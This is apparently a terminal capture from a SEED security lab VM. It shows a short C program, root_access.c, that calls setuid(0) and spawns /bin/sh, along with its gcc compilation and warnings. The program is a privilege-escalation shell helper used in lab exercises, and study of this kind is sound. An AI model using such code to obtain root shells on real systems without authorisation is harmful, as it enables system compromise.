 [11/08/19]seed@VM:~/.../code files$ cat root_access.c
void main(){
        setuid(0);
        system("/bin/sh");
}[11/08/19]seed@VM:~/.../code files$ gcc root_access.c -o root_access
root_access.c: In function ‘main’:
root_access.c:2:2: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declar
ation]
  setuid(0);
  ^
root_access.c:3:2: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declar
ation]
  system("/bin/sh");
  ^